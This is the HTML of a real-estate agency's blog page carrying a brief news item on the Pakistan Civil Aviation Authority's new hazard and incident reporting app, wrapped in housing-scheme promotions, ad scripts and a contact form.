				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-14c8b8e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="14c8b8e" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-036160e" data-id="036160e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f372ddc elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="f372ddc" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="1200" height="628" data-src="https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp" class="attachment-full size-full wp-image-27270 lazyload" alt="" data-srcset="https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp 1200w, https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-300x157.webp 300w, https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-1024x536.webp 1024w, https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-768x402.webp 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/628;" /><noscript><img  width="1200" height="628" src="https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp" class="attachment-full size-full wp-image-27270" alt="" srcset="https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp 1200w, https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-300x157.webp 300w, https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-1024x536.webp 1024w, https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-768x402.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-97cbb7a elementor-widget elementor-widget-post-info" data-id="97cbb7a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-217e283 elementor-inline-item" itemprop="author">
						<a href="https://alsadatmarketing.com/author/qasim09/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Written by</span>
										qasim09					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9e76bf2 elementor-inline-item" itemprop="datePublished">
						<a href="https://alsadatmarketing.com/2023/01/12/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">/</span>
										January 12, 2023					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fc0424 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0fc0424" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-87f0543 elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="87f0543" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;],&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
					<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Table of Contents			</h4>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand"><i class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse"><i class="fas fa-chevron-up"></i></div>
					</div>
		<div class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4246c79 elementor-widget elementor-widget-theme-post-content" data-id="4246c79" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<!-- Display Add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="4659454484"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h1 class="wp-block-heading" id="h-caa-launches-aviation-safety-app"><strong>CAA Launches Aviation Safety App</strong></h1>



<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="536" src="https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-1024x536.webp" alt="" class="wp-image-27270" srcset="https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-1024x536.webp 1024w, https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-300x157.webp 300w, https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-768x402.webp 768w, https://alsadatmarketing.com/wp-content/uploads/2023/01/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-jpg.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Rawalpindi: The Pakistan Civil Aviation Authority (PCAA) has released an Android application in the Google Play Store titled &#8216;Voluntary Hazard/Incident Reporting System&#8217;</p>



<p>The application, according to a statement issued by the authority, is part of the PCAA director general&#8217;s efforts to engage the general public, passengers, and aviation stakeholders to join the aviation industry&#8217;s safety culture. The program encompasses a vast array of reporting categories, including hazard, incident, accident, damage, deficiency, violation, and service failure.</p><div class="4mxZh4bk" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><div style="display: flex; justify-content: center; align-items: center; ">
  <a href="https://lakeshorecity.com/?utm_source=ASM-Blogs&utm_medium=ASM-Blogs-Site&utm_campaign=ASM-Blogs-traffic&utm_id=ASM-Blogs-01&utm_term=Blogs-Asm&utm_content=Blogs-views" target="_blank">
    <img decoding="async" data-src="https://alsadatmarketing.com/wp-content/uploads/2024/10/19-sept.png" height="400px" width="400px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /><noscript><img decoding="async" src="https://alsadatmarketing.com/wp-content/uploads/2024/10/19-sept.png" height="400px" width="400px" /></noscript>
  </a>
</div>
</div>



<p>The application aims to provide a user-friendly platform for individuals and aviation stakeholders to submit issues to PCAA immediately.</p><div class="P0dfcfDW" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="8407127809"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<p><strong>Read:</strong> <a href="https://alsadatmarketing.com/cda-has-taken-steps-for-uninterrupted-water-supply-in-islamabad-2/" target="_blank" rel="noreferrer noopener">CDA Has Taken Steps for Uninterrupted Water Supply in Islamabad</a></p><div class="gCh3RmLT" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<!-- Display Add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="4659454484"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<p>Aviation safety is everyone&#8217;s responsibility, which is why the PCAA gives safety-related issues the significance they deserve and stays committed to advancing aviation performance and quality.</p>



<p>The authority is committed to ensuring customer satisfaction and has a zero-tolerance policy for violations of procedures and regulations related to the safe operation of aircraft.</p>



<p>For more updates, stay tuned to Al Sadat Marketing News!</p>



<p>You can also invest in other famous and most in demand housing societies, such as&nbsp;,&nbsp;<a href="https://alsadatmarketing.com/our-projects/blue-world-city/">Blue World City</a>,&nbsp;&nbsp;<a href="https://alsadatmarketing.com/our-projects/rudn-enclave/">Rudn Enclave</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/7-wonders-city-peshawar/">7 Wonders City Peshawar</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/taj-residencia/">Taj Residencia</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/kingdom-valley/">Kingdom Valley</a>,&nbsp;&nbsp;<a href="https://alsadatmarketing.com/our-projects/new-metro-city-gujar-khan/">New Metro City Gujar Khan</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/forest-town-rawalpindi/">Forest Town Rawalpindi</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/university-town/">University Town Rawalpindi</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/ichs-town/">ICHS Town</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/park-view-city-islamabad/">Park View City Islamabad</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/multi-gardens-b17-islamabad/">Multi Gardens B17 Islamabad</a>&nbsp;and&nbsp;<a href="https://alsadatmarketing.com/our-projects/nova-city-islamabad/">Nova City Islamabad</a>.</p>



<p><a href="https://alsadatmarketing.com/">Al Sadat Marketing</a>&nbsp;please contact&nbsp;<a href="tel:+923311110005">0331 1110005</a>&nbsp;or visit&nbsp;<a href="https://alsadatmarketing.com/">https://alsadatmarketing.com/</a></p>



<p>Few more real estate housing schemes which are trending now a days in Islamabad by&nbsp;including:&nbsp;<a href="https://alsadatmarketing.com/our-projects/faisal-town-phase-2/">Faisal Town Phase 2</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/prism-town-gujar-khan/">Prism Town Gujar Khan</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/new-city-paradise/">New City Paradise</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/eighteen-islamabad/">Eighteen Islamabad</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/7-wonders-city-islamabad/">7 Wonders City Islamabad</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/capital-smart-city/">Capital Smart City</a>,&nbsp;&nbsp;<a href="https://alsadatmarketing.com/our-projects/silver-city-islamabad/">Silver City Islamabad</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/the-life-residencia/">The Life Residencia</a>,&nbsp;&nbsp;<a href="https://alsadatmarketing.com/our-projects/faisal-town-islamabad/">Faisal Town Islamabad</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/islamabad-golf-city/">Islamabad Golf City</a>,&nbsp;<a href="https://alsadatmarketing.com/our-projects/islamabad-model-town/">Islamabad Model Town</a>&nbsp;and&nbsp;<a href="https://alsadatmarketing.com/our-projects/marble-arch-enclave/">Marble Arch Enclave</a>.</p>



<p>Al Sadat Marketing is an emerging <a href="https://alsadatmarketing.com/">Real Estate Agency</a> headquartered in Islamabad, Pakistan. With over 10+ Years of experience, Al Sadat Marketing is providing its services and dealing all trending housing societies projects in different cities of Pakistan. <a href="https://alsadatmarketing.com/our-projects/islamabad-project/">Islamabad Projects</a>, <a href="https://alsadatmarketing.com/our-projects/rawalpindi-projects/">Rawalpindi Projects</a>, <a href="https://alsadatmarketing.com/our-projects/gujar-khan-projects/">Gujar Khan Projects</a>, <a href="https://alsadatmarketing.com/our-projects/burhan-projects/">Burhan Projects</a>, and <a href="https://alsadatmarketing.com/our-projects/peshawar-projects/">Peshawar Projects</a> etc.</p>



<p><strong>Book Your Plot Now:</strong>&nbsp;<a href="tel:+923311110005">+92&nbsp;331 111 0005</a></p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="3290532491"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-118909a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="118909a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c8d1c3" data-id="4c8d1c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71131a5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="71131a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">Tags :</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b29e0dc" data-id="b29e0dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c424bea elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="c424bea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-large">Share :</p>		</div>
				</div>
				<div class="elementor-element elementor-element-d1359b4 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-widget__width-auto elementor-share-buttons--shape-rounded elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="d1359b4" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-656e6ee elementor-author-box--align-left elementor-author-box--image-valign-top elementor-widget elementor-widget-author-box" data-id="656e6ee" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<a href="#" class="elementor-author-box__avatar">
					<img data-src="https://alsadatmarketing.com/wp-content/uploads/2022/11/sa-1-292x300.webp" alt="About Author" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 292px; --smush-placeholder-aspect-ratio: 292/300;"><noscript><img src="https://alsadatmarketing.com/wp-content/uploads/2022/11/sa-1-292x300.webp" alt="About Author"></noscript>
				</a>
			
			<div class="elementor-author-box__text">
									<a href="#">
						<div class="elementor-author-box__name">
							About Author						</div>
					</a>
				
									<div class="elementor-author-box__bio">
						<p>Syed Sadat Hussain Shah</p>
					</div>
				
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-807b966" data-id="807b966" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f90c483 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="f90c483" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://alsadatmarketing.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-dc98e54 elementor-widget elementor-widget-html" data-id="dc98e54" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<!-- Display Add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="4659454484"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-a6c9450 elementor-invisible elementor-widget elementor-widget-heading" data-id="a6c9450" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Talk to Us!</p>		</div>
				</div>
				<div class="elementor-element elementor-element-840f1bf elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="840f1bf" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="54824"/>
			<input type="hidden" name="form_id" value="840f1bf"/>
			<input type="hidden" name="referer_title" value="CAA Launches Aviation Safety App" />

							<input type="hidden" name="queried_id" value="27259"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm elementor-animation-grow">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-59057ef elementor-invisible elementor-widget elementor-widget-heading" data-id="59057ef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Latest Posts</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0e3275a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="0e3275a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-56075 post type-post status-publish format-standard has-post-thumbnail hentry category-press-releases">
				<a class="elementor-post__thumbnail__link" href="https://alsadatmarketing.com/former-cricketer-wants-to-be-pakistans-next-head-coach/" >
			<div class="elementor-post__thumbnail"><img width="300" height="168" data-src="https://alsadatmarketing.com/wp-content/uploads/2025/04/Former-Cricketer-Wants-to-Be-Pakistans-Next-Head-Coach-300x168.webp" class="attachment-medium size-medium wp-image-56076 lazyload" alt="Former Cricketer Wants to Be Pakistan’s Next Head Coach" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/168;" /><noscript><img  width="300" height="168" src="https://alsadatmarketing.com/wp-content/uploads/2025/04/Former-Cricketer-Wants-to-Be-Pakistans-Next-Head-Coach-300x168.webp" class="attachment-medium size-medium wp-image-56076" alt="Former Cricketer Wants to Be Pakistan’s Next Head Coach" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://alsadatmarketing.com/former-cricketer-wants-to-be-pakistans-next-head-coach/" >
				Former Cricketer Wants to Be Pakistan’s Next Head Coach			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 30, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56072 post type-post status-publish format-standard has-post-thumbnail hentry category-press-releases">
				<a class="elementor-post__thumbnail__link" href="https://alsadatmarketing.com/psl-2025-gladiators-beat-sultans-see-latest-points-table/" >
			<div class="elementor-post__thumbnail"><img width="300" height="168" data-src="https://alsadatmarketing.com/wp-content/uploads/2025/04/PSL-2025-Gladiators-Beat-Sultans-—-See-Latest-Points-Table-300x168.webp" class="attachment-medium size-medium wp-image-56073 lazyload" alt="PSL 2025: Gladiators Beat Sultans — See Latest Points Table" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/168;" /><noscript><img  width="300" height="168" src="https://alsadatmarketing.com/wp-content/uploads/2025/04/PSL-2025-Gladiators-Beat-Sultans-—-See-Latest-Points-Table-300x168.webp" class="attachment-medium size-medium wp-image-56073" alt="PSL 2025: Gladiators Beat Sultans — See Latest Points Table" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://alsadatmarketing.com/psl-2025-gladiators-beat-sultans-see-latest-points-table/" >
				PSL 2025: Gladiators Beat Sultans — See Latest Points Table			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 30, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56069 post type-post status-publish format-standard has-post-thumbnail hentry category-press-releases">
				<a class="elementor-post__thumbnail__link" href="https://alsadatmarketing.com/pakistan-to-get-700-million-in-new-tech-investments-says-pm/" >
			<div class="elementor-post__thumbnail"><img width="300" height="168" data-src="https://alsadatmarketing.com/wp-content/uploads/2025/04/Pakistan-to-Get-700-Million-in-New-Tech-Investments-Says-PM-300x168.jpg" class="attachment-medium size-medium wp-image-56070 lazyload" alt="Pakistan to Get $700 Million in New Tech Investments, Says PM" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/168;" /><noscript><img  width="300" height="168" src="https://alsadatmarketing.com/wp-content/uploads/2025/04/Pakistan-to-Get-700-Million-in-New-Tech-Investments-Says-PM-300x168.jpg" class="attachment-medium size-medium wp-image-56070" alt="Pakistan to Get $700 Million in New Tech Investments, Says PM" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://alsadatmarketing.com/pakistan-to-get-700-million-in-new-tech-investments-says-pm/" >
				Pakistan to Get $700 Million in New Tech Investments, Says PM			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 30, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56066 post type-post status-publish format-standard has-post-thumbnail hentry category-press-releases">
				<a class="elementor-post__thumbnail__link" href="https://alsadatmarketing.com/new-commonwealth-scholarships-announced-for-students-from-pakistan/" >
			<div class="elementor-post__thumbnail"><img width="300" height="168" data-src="https://alsadatmarketing.com/wp-content/uploads/2025/04/New-Commonwealth-Scholarships-Announced-for-Students-from-Pakistan-300x168.webp" class="attachment-medium size-medium wp-image-56067 lazyload" alt="New Commonwealth Scholarships Announced for Students from Pakistan" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/168;" /><noscript><img  width="300" height="168" src="https://alsadatmarketing.com/wp-content/uploads/2025/04/New-Commonwealth-Scholarships-Announced-for-Students-from-Pakistan-300x168.webp" class="attachment-medium size-medium wp-image-56067" alt="New Commonwealth Scholarships Announced for Students from Pakistan" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://alsadatmarketing.com/new-commonwealth-scholarships-announced-for-students-from-pakistan/" >
				New Commonwealth Scholarships Announced for Students from Pakistan			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 30, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				</div>


		
				</div>
				</div>
				<div class="elementor-element elementor-element-ec3c137 elementor-widget elementor-widget-html" data-id="ec3c137" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7266561102520914"
     crossorigin="anonymous"></script>
<!-- Display Add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7266561102520914"
     data-ad-slot="4659454484"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-6feae31 elementor-invisible elementor-widget elementor-widget-heading" data-id="6feae31" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Categories</p>		</div>
				</div>
				<div class="elementor-element elementor-element-77400de elementor-align-left elementor-widget elementor-widget-elementskit-category-list" data-id="77400de" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://alsadatmarketing.com/category/blogs/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-chevron-right"></i>                            </span>
